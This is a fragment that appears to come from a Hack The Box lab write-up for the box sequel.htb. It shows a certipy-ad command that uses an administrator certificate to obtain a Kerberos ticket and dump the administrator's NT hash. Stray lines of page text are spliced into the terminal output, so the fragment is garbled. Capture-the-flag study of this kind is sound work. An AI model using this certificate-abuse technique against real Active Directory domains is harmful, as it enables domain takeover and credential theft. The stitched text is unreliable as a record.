 └─$ certipy-ad auth -pfx administrator_10.pfx  -domain sequel.htb
Certipy v4.8.2 - by Oliver Lyak (ly4k)
Target IP Address
10.10.11.51
[*] Found multiple identifications in certificate
[*] Please select one:
Machine Information
    [0] UPN: 'administrator@sequel.htb'
As is common in real life Windows pentests, you will start this box with credentials for
    [1] DNS Host Name: '10.10.11.51'
> 0
[*] Using principal: administrator@sequel.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@sequel.htb': aad3b435b51404eeaad3b435b51404ee:7a8d4e0